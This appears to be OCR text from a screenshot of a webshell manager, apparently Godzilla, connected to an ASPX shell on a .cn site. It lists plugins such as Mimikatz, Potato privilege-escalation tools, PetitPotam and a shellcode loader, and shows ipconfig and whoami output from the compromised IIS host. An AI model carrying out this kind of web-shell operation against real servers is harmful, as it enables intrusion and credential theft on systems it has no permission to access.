 Url:https cn/Upload/Temp/test_7.aspx Payload:CSharpDynamicPayload Cryption:CSHARP_C2 openCache:true useCache:false
超级终端 InlineExecuteAssembly Http代理 柠檬 EfsPotato 网络代理 Mimikatz BadPotato SharpWeb ListMachineKey 端口扫描 虚拟终端 SweetPotato
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 ZIP压缩 PetitPotam 代码执行 内存Shell ShellcodeLoader
命令执行模式: EASY 命令执行模板: cmd /c "{command}" 保存配置
c:\windows\system32\inetsrv > ipconfig
Windows IP 配置
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . .
IPv4 地址 . . . . . . . . . . . . : 1
子网掩码 . . . . . . . . . . . . : 2
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
连接特定的 DNS 后缀 . . . . .
IPv4 地址 . . . . . . . . . . . . : 2
子网掩码 . . . . . . . . . . . . : 2
默认网关. . . . . . . . . . . . . : 2
c:\windows\system32\inetsrv > whoami
iis apppool\ka
c:\windows\system32\inetsrv >